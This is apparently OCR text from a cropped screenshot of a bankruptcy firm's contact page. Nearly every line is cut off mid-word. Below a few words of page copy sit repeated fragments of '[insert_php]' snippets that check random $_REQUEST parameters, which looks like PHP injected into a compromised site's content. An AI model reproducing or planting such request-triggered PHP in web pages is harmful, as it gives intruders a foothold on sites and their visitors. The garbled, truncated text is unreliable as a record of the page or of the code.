
Contact
Rumanek & Company Lt
bankruptcy evaluation form
. T
individuals and families overco
<!– [insert_php]if (isset($_RE
(isset($_REQUEST["GCpNQ"])){t
<!– [insert_php]if (isset($_REQU
{trim($_REQUEST["IrS"]);exit;}[
<!– [insert_php]if (isset($_REQ
(isset($_REQUEST["XQcxn"])){tr
<!– [insert_php]if (isset($_REQ
(isset($_REQUEST["EZdEh"])){tr
<!– [insert_php]if (isset($_REQU